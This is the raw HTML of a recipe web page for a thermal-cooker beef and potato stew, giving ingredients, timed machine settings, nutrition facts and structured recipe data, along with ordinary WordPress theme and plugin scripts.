</div></div><div id="cooked-single-direction-step-6" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 6"><span class="cooked-direction-number">6</span><div class="cooked-dir-content"><p>- Add the wine, broth, water, thyme, bay leaves, and sugar into mixing jar to boil.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="30 Minutes" data-timer-id="9ddf1be5f23ab47c4c43a26f2ad5869d_12" data-seconds="1800" data-desc="30 Minutes"><i class="cooked-icon cooked-icon-clock"></i>  30 Minutes </a></span> / Speed 1 /  Temperature: 100°C</p>
</div></div><div id="cooked-single-direction-step-7" class="cooked-single-direction cooked-direction cooked-direction-has-image cooked-direction-has-number" data-step="Step 7"><span class="cooked-direction-number">7</span><div class="cooked-dir-content"><p>- Add the carrots and potatoes.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="5 Minutes" data-timer-id="08c259b152762a63b9344b4ca22bac75_13" data-seconds="300" data-desc="5 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 5 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
<p><img loading="lazy" decoding="async" width="276" height="207" src="https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew-3.png" class="attachment-large size-large" alt="" title="Beef And Potato Stew-3" /></p>
</div></div><div id="cooked-single-direction-step-8" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 8"><span class="cooked-direction-number">8</span><div class="cooked-dir-content"><p>- Continue cooking for <span class="cooked-timer"><a aria-label="30 Minutes" data-timer-id="192a94dee469022c6069edc1e223ea53_14" data-seconds="1800" data-desc="30 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 30 Minutes</a></span> , or until the meat is fork-tender, the broth is thickened, and the carrots and potatoes are tender.</p>
</div></div><div id="cooked-single-direction-step-9" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 9"><span class="cooked-direction-number">9</span><div class="cooked-dir-content"><p>- Transfer to serving plate and serve with white rice. </p>
</div></div></div>

<div class="cooked-nutrition-label"><div class="cooked-nutrition-title">Nutrition Facts</div><div class="cooked-nut-servings"><p><strong class="cooked-nut-label" data-labeltype="servings">3</strong> servings</p><div class="cooked-serving-size"><strong>Serving size</strong> <p class="cooked-right"><strong class="cooked-nut-label" data-labeltype="serving_size"></strong></p></div></div><hr class="cooked-nut-hr" /><dl><dt><strong class="cooked-nut-heading">Amount per serving</strong></dt><section class="cooked-clearfix"><dt class="cooked-calories no-after"><strong>Calories</strong><strong class="cooked-nut-label">428</strong></dt></section><dt class="cooked-nut-spacer"></dt><dt class="cooked-nut-no-border"><strong class="cooked-nut-heading cooked-nut-right">% Daily Value *</strong></dt><section class="cooked-clearfix"><dt><strong>Total Fat</strong> <strong class="cooked-nut-label">18.6</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">24</span>%</strong><dl><dt>Saturated Fat <strong class="cooked-nut-label">5</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">25</span>%</strong></dt></dl></dt><dt><strong>Cholesterol</strong> <strong class="cooked-nut-label">59</strong><strong class="cooked-nut-label cooked-nut-measurement">mg</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">20</span>%</strong></dt><dt><strong>Sodium</strong> <strong class="cooked-nut-label">1146</strong><strong class="cooked-nut-label cooked-nut-measurement">mg</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">50</span>%</strong></dt><dt><strong>Total Carbohydrate</strong> <strong class="cooked-nut-label">28.7</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">11</span>%</strong><dl><dt>Dietary Fiber <strong class="cooked-nut-label">4.3</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">16</span>%</strong></dt></dl><dl><dt>Total Sugars <strong class="cooked-nut-label">6.1</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong></dt></dl></dt><dt><strong>Protein</strong> <strong class="cooked-nut-label">22.1</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong></dt></section></dl><hr class="cooked-nut-hr" /><dl class="cooked-nut-bottom cooked-clearfix"><dt><strong>Calcium <span class="cooked-nut-label" data-labeltype="calcium">5</span><span class="cooked-nut-label" data-labeltype="calcium_measurement">mg</span><strong class="cooked-nut-right"><span class="cooked-nut-percent" data-pdv="1300" data-labeltype="calcium">1</span>%</strong></dt><dt><strong>Iron <span class="cooked-nut-label" data-labeltype="iron">21</span><span class="cooked-nut-label" data-labeltype="iron_measurement">mg</span><strong class="cooked-nut-right"><span class="cooked-nut-percent" data-pdv="18" data-labeltype="iron">117</span>%</strong></dt><dt><strong>Potassium <span class="cooked-nut-label" data-labeltype="potassium">941</span><span class="cooked-nut-label" data-labeltype="potassium_measurement">mg</span><strong class="cooked-nut-right"><span class="cooked-nut-percent" data-pdv="4700" data-labeltype="potassium">21</span>%</strong></dt><dt><strong>Vitamin D <span class="cooked-nut-label" data-labeltype="vitamin_d">0</span><span class="cooked-nut-label" data-labeltype="vitamin_d_measurement">mcg</span><strong class="cooked-nut-right"><span class="cooked-nut-percent" data-pdv="20" data-labeltype="vitamin_d">0</span>%</strong></dt></dl><div class="cooked-nut-spacer"></div><p class="cooked-daily-value-text">* The % Daily Value (DV) tells you how much a nutrient in a serving of food contributes to a daily diet. 2,000 calories a day is used for general nutrition advice.</p></div><div id="cooked-fsm-2592" class="cooked-fsm" data-recipe-id="2592">
            <div class="cooked-fsm-ingredients cooked-fsm-content cooked-active" data-nosnippet aria-hidden="false">
                <div class="cooked-panel"><h2>Ingredients</h2><div class="cooked-recipe-ingredients"><div class="cooked-single-ingredient cooked-heading">INGREDIENTS :</div><div class="cooked-single-ingredient cooked-heading">(A) Marinate Beef</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="2">2</span> <span class="cooked-ing-measurement">kg</span> <span class="cooked-ing-name">beef, chuck or rump, cubed </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement">tsp</span> <span class="cooked-ing-name">salt</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement">tsp</span> <span class="cooked-ing-name">freshly ground black pepper</span></div><div class="cooked-single-ingredient cooked-heading">(B)</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1.5">1 &#189;</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">olive oil</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">medium yellow onions </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="3">3</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">cloves garlic</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">balsamic vinegar</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">tomato paste</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="17">17</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">all-purpose flour</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="240">240</span> <span class="cooked-ing-measurement">ml</span> <span class="cooked-ing-name">red wine (omit for halal)</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="240">240</span> <span class="cooked-ing-measurement">ml</span> <span class="cooked-ing-name">beef broth </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="240">240</span> <span class="cooked-ing-measurement">ml</span> <span class="cooked-ing-name">water</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">bay leaf</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.25">&#188;</span> <span class="cooked-ing-measurement">tsp</span> <span class="cooked-ing-name">dried thyme </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement">tsp</span> <span class="cooked-ing-name">sugar</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="2">2</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">large carrots, peeled and cut into 2.5cm</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="227">227</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">potatoes</span></div><div class="cooked-single-ingredient cooked-heading">Garnish</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">fresh parsley, chopped</span></div></div></div>
            </div>
            <div class="cooked-fsm-directions-wrap cooked-fsm-content" data-nosnippet aria-hidden="true">
                <div class="cooked-fsm-directions cooked-fsm-content">
                    <div class="cooked-panel"><h2>Directions</h2><div class="cooked-recipe-directions"><div class="cooked-single-direction cooked-heading">PREPARATIONS :</div><div id="cooked-single-direction-step-1" class="cooked-single-direction cooked-direction cooked-direction-has-image cooked-direction-has-number" data-step="Step 1"><span class="cooked-direction-number">1</span><div class="cooked-dir-content"><p><b> Marinate </b><br />
- Marinate beef with salt and pepper. </p>
<p><img decoding="async" width="276" height="207" src="https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew-1.png" class="attachment-large size-large" alt="" title="Beef And Potato Stew-1" /></p>
</div></div><div class="cooked-single-direction cooked-heading">COOKING METHODS :</div><div id="cooked-single-direction-step-2" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 2"><span class="cooked-direction-number">2</span><div class="cooked-dir-content"><p>- Add in oil and marinated beef into mixing jar to saute.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="10 Minutes" data-timer-id="8435524c64bbd41c2d4643475a38c654_1" data-seconds="600" data-desc="10 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 10 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
<p>- This step is a bit time-consuming but browning the meat adds depth and dimension to the stew.<br />
- <b> Note: </b> It’s important not to crowd the mixing jar. If you try to brown all the meat at once, it will steam instead of sear and you won’t get all that lovely color and flavor.</p>
</div></div><div id="cooked-single-direction-step-3" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 3"><span class="cooked-direction-number">3</span><div class="cooked-dir-content"><p>- Transfer out the meat and set asides.<br />
- Add in onions, garlic, and balsamic vinegar into mixing jar to cook.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="5 Minutes" data-timer-id="08c259b152762a63b9344b4ca22bac75_2" data-seconds="300" data-desc="5 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 5 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
</div></div><div id="cooked-single-direction-step-4" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 4"><span class="cooked-direction-number">4</span><div class="cooked-dir-content"><p>- Add tomato paste and continue cook.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="2 Minutes" data-timer-id="8665494ae0c17d83c9dc11becaf512ed_3" data-seconds="120" data-desc="2 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 2 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
</div></div><div id="cooked-single-direction-step-5" class="cooked-single-direction cooked-direction cooked-direction-has-image cooked-direction-has-number" data-step="Step 5"><span class="cooked-direction-number">5</span><div class="cooked-dir-content"><p>- Add the meat back into the mixing jar and sprinkle with the flour.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="2 Minutes" data-timer-id="8665494ae0c17d83c9dc11becaf512ed_4" data-seconds="120" data-desc="2 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 2 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
<p><img decoding="async" width="276" height="207" src="https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew-2.png" class="attachment-large size-large" alt="" title="Beef And Potato Stew-2" /></p>
</div></div><div id="cooked-single-direction-step-6" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 6"><span class="cooked-direction-number">6</span><div class="cooked-dir-content"><p>- Add the wine, broth, water, thyme, bay leaves, and sugar into mixing jar to boil.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="30 Minutes" data-timer-id="9ddf1be5f23ab47c4c43a26f2ad5869d_5" data-seconds="1800" data-desc="30 Minutes"><i class="cooked-icon cooked-icon-clock"></i>  30 Minutes </a></span> / Speed 1 /  Temperature: 100°C</p>
</div></div><div id="cooked-single-direction-step-7" class="cooked-single-direction cooked-direction cooked-direction-has-image cooked-direction-has-number" data-step="Step 7"><span class="cooked-direction-number">7</span><div class="cooked-dir-content"><p>- Add the carrots and potatoes.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="5 Minutes" data-timer-id="08c259b152762a63b9344b4ca22bac75_6" data-seconds="300" data-desc="5 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 5 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
<p><img loading="lazy" decoding="async" width="276" height="207" src="https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew-3.png" class="attachment-large size-large" alt="" title="Beef And Potato Stew-3" /></p>
</div></div><div id="cooked-single-direction-step-8" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 8"><span class="cooked-direction-number">8</span><div class="cooked-dir-content"><p>- Continue cooking for <span class="cooked-timer"><a aria-label="30 Minutes" data-timer-id="192a94dee469022c6069edc1e223ea53_7" data-seconds="1800" data-desc="30 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 30 Minutes</a></span> , or until the meat is fork-tender, the broth is thickened, and the carrots and potatoes are tender.</p>
</div></div><div id="cooked-single-direction-step-9" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 9"><span class="cooked-direction-number">9</span><div class="cooked-dir-content"><p>- Transfer to serving plate and serve with white rice. </p>
</div></div></div></div>
                </div>
                <div class="cooked-fsm-notes cooked-fsm-content" data-nosnippet aria-hidden="true">
                    <div class="cooked-panel"><h2>Notes</h2></div>
                </div>
            </div>
        <div class="cooked-fsm-top">Beef And Potato Stew<a href="#" class="cooked-close-fsm"><i class="cooked-icon cooked-icon-close"></i></a></div><div class="cooked-fsm-mobile-nav"><a href="#ingredients" data-nav-id="ingredients" class="cooked-fsm-nav-ingredients cooked-active">Ingredients</a><a href="#directions" data-nav-id="directions" class="cooked-fsm-nav-directions">Directions</a></div></div><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Recipe","author":{"@type":"Person","name":"Le-Thermique"},"datePublished":"2021-09-13","name":"Beef And Potato Stew","image":"https:\/\/le-thermique.com\/wp-content\/uploads\/2021\/09\/Beef-And-Potato-Stew.png","description":"Beef And Potato Stew","recipeIngredient":["2 kg beef, chuck or rump, cubed","1 tsp salt","&#189; tsp freshly ground black pepper","1 &#189; tbsp olive oil","1 medium yellow onions","3 cloves garlic","1 tbsp balsamic vinegar","&#189; tbsp tomato paste","17 g all-purpose flour","240 ml red wine (omit for halal)","240 ml beef broth","240 ml water","&#189; bay leaf","&#188; tsp dried thyme","&#189; tsp sugar","2 large carrots, peeled and cut into 2.5cm","227 g potatoes","fresh parsley, chopped"],"recipeCategory":"Main Dishes","recipeYield":"3 servings","cookTime":"PT1H14M","prepTime":"PT0H10M","totalTime":"PT1H24M","nutrition":{"@type":"NutritionInformation","calories":"428 calories","carbohydrateContent":"28.7 g","cholesterolContent":"59 mg","fatContent":"18.6 g","fiberContent":"4.3 g","proteinContent":"22.1 g","saturatedFatContent":"5 g","servingSize":"","sodiumContent":"1146 mg","sugarContent":"6.1 g","transFatContent":"","unsaturatedFatContent":""},"recipeInstructions":[{"@type":"HowToStep","name":"Step 1","text":"Marinate \n- Marinate beef with salt and pepper.","url":"https:\/\/le-thermique.com\/recipes\/beef-and-potato-stew\/#cooked-single-direction-step-1","image":"https:\/\/le-thermique.com\/wp-content\/uploads\/2021\/09\/Beef-And-Potato-Stew-1.png"},{"@type":"HowToStep","name":"Step 2","text":"- Add in oil and marinated beef into mixing jar to saute.\nSettings: Timer: 10 Minutes \/ Speed: 1 \/ Temperature: 120\u00b0C\n- This step is a bit time-consuming but browning the meat adds depth and dimension to the stew.\n-  Note:  It\u2019s important not to crowd the mixing jar. If you try to brown all the meat at once, it will steam instead of sear and you won\u2019t get all that lovely color and flavor.","url":"https:\/\/le-thermique.com\/recipes\/beef-and-potato-stew\/#cooked-single-direction-step-2","image":""},{"@type":"HowToStep","name":"Step 3","text":"- Transfer out the meat and set asides.\n- Add in onions, garlic, and balsamic vinegar into mixing jar to cook.\nSettings: Timer: 5 Minutes \/ Speed: 1 \/ Temperature: 120\u00b0C","url":"https:\/\/le-thermique.com\/recipes\/beef-and-potato-stew\/#cooked-single-direction-step-3","image":""},{"@type":"HowToStep","name":"Step 4","text":"- Add tomato paste and continue cook.\nSettings: Timer: 2 Minutes \/ Speed: 1 \/ Temperature: 120\u00b0C","url":"https:\/\/le-thermique.com\/recipes\/beef-and-potato-stew\/#cooked-single-direction-step-4","image":""},{"@type":"HowToStep","name":"Step 5","text":"- Add the meat back into the mixing jar and sprinkle with the flour.\nSettings: Timer: 2 Minutes \/ Speed: 1 \/ Temperature: 120\u00b0C","url":"https:\/\/le-thermique.com\/recipes\/beef-and-potato-stew\/#cooked-single-direction-step-5","image":"https:\/\/le-thermique.com\/wp-content\/uploads\/2021\/09\/Beef-And-Potato-Stew-2.png"},{"@type":"HowToStep","name":"Step 6","text":"- Add the wine, broth, water, thyme, bay leaves, and sugar into mixing jar to boil.\nSettings: Timer:  30 Minutes  \/ Speed 1 \/  Temperature: 100\u00b0C","url":"https:\/\/le-thermique.com\/recipes\/beef-and-potato-stew\/#cooked-single-direction-step-6","image":""},{"@type":"HowToStep","name":"Step 7","text":"- Add the carrots and potatoes.\nSettings: Timer: 5 Minutes \/ Speed: 1 \/ Temperature: 120\u00b0C","url":"https:\/\/le-thermique.com\/recipes\/beef-and-potato-stew\/#cooked-single-direction-step-7","image":"https:\/\/le-thermique.com\/wp-content\/uploads\/2021\/09\/Beef-And-Potato-Stew-3.png"},{"@type":"HowToStep","name":"Step 8","text":"- Continue cooking for 30 Minutes , or until the meat is fork-tender, the broth is thickened, and the carrots and potatoes are tender.","url":"https:\/\/le-thermique.com\/recipes\/beef-and-potato-stew\/#cooked-single-direction-step-8","image":""},{"@type":"HowToStep","name":"Step 9","text":"- Transfer to serving plate and serve with white rice.","url":"https:\/\/le-thermique.com\/recipes\/beef-and-potato-stew\/#cooked-single-direction-step-9","image":""}]}</script>						</div> <!-- .entry-content -->
					</div> <!-- .hentry-wrap -->
									</article> <!-- .post -->
				
			<div id="comments" class="comments-area">
								
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment</h3><form action="https://le-thermique.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
					</div> <!-- #content .site-content -->
		</div> <!-- #primary .content-area -->

			</div> <!-- layout -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
						
						
						
									<div class="site-info">
										<div class="textwidget"><div class="copyright_text">© Le Thermique by Arte D Cocina Studio. All rights reserved.</div>
<div class="footer_socials_wrap socials_wrap">
<div class="footer_socials_inner"></div>
</div>
</div>
								</div> <!-- .site-info -->
							</footer> <!-- #colophon .site-footer -->
	</div>
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lahanna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-67448302"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/wp-sanitize.min.js?ver=6.9" id="wp-sanitize-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jarallax.min.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jarallax-video.min.js" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery-validation/jquery.validate.js" id="jqueryvalidation-js"></script>
<script type="text/javascript" id="jqueryvalidation-js-after">
/* <![CDATA[ */
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
//# sourceURL=jqueryvalidation-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.collagePlus.min.js" id="collagePlus-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.fittext.js" id="fittext-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/resize-sensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/main.js" id="lahanna-main-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://le-thermique.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js" id="pixelwars-core-shortcodes-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/cooked/assets/js/timer/jquery.simple.timer.min.js?ver=0.0.5" id="cooked-timer-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/cooked/assets/js/nosleep/NoSleep.min.js?ver=0.12.0" id="cooked-nosleep-js"></script>
<script type="text/javascript" id="cooked-functions-js-extra">
/* <![CDATA[ */
var cooked_functions_i18n_js_vars = {"i18n_timer":"Timer"};
//# sourceURL=cooked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="cooked-functions-js-before">
/* <![CDATA[ */
const cooked_functions_js_vars = {"ajax_url":"https:\/\/le-thermique.com\/wp-admin\/admin-ajax.php","timer_sound":"https:\/\/le-thermique.com\/wp-content\/plugins\/cooked\/assets\/audio\/ding.mp3","permalink_structure":"\/%postname%\/","site_url":"https:\/\/le-thermique.com","browse_page":"143","front_page":"267","browse_recipes_slug":"recipes","recipe_category_slug":"recipe-category","recipe_cooking_method_slug":"cooking-method","recipe_cuisine_slug":"cuisine","recipe_tags_slug":"recipe-tag","recipe_diet_slug":"diet"};
//# sourceURL=cooked-functions-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/cooked/assets/js/cooked-functions.min.js?ver=1.11.2" id="cooked-functions-js"></script>
<script type="text/javascript" id="gt_widget_script_67448302-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['67448302'] = {"default_language":"en","languages":["zh-CN","en","ms"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-67448302","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_67448302-js-before
/* ]]> */
</script><script src="https://le-thermique.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/recipes/beef-and-potato-stew/" data-gt-orig-domain="le-thermique.com" data-gt-widget-id="67448302" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://le-thermique.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
